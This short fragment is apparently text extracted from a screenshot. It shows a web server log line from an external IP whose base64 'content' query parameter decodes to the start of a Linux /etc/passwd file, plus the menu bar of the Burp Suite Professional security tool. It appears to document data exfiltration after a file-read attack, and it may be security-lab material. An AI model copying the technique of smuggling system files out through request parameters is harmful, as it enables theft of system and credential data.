 185.239.71.193 - - [06/Nov/2019:02:28:34 +0800] "GET /?content=cm9vdDp4OjA6MDpyb
290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vb
m9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZ
GV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZ
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin